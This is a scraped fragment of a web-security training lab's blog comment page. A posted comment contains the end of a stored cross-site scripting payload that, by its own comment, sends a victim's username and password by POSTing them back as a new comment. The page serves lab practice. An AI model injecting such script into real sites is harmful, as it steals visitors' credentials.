 Leave a comment
Comment:
data += 'website='
// Send the victim's password and username
fetch('https://0a3c00d703b03f0fc0723608004700ed.web-security-
academy.net/post/comment',
{
method: 'POST',
mode: 'no-cors',
body: data
}
)
};
</script>
Name:
test
Email:
test@test.com
Website:
Post Comment
< Back to Blog